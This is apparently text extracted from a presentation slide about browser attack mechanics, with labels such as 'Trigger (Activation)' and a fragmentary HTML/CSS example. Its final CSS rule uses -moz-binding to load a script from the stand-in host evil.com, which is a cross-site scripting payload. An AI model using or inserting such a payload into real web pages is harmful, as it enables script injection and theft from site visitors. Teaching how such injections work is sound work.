

# Artifact labels
Interaction
Crossover
Trigger
(Activation)‏
<table><tr><td>Google text</td></tr> </table>
<!DOCTYPE ...
<html>
<head>
<link rel=”stylesheet”>
...
tr:first-child td{-moz-binding:url("http://evil.com/xss.js");}
6